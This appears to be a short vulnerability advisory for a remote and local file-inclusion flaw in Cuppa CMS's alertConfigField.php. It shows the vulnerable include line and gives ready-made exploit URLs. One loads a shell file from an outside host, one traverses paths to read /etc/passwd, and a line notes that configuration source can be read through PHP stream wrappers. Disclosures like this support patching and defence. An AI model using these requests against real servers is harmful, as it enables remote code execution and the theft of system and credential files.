 /alerts/alertConfigField.php (LINE: 22)
Configuration
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating
the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the ou
tput. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream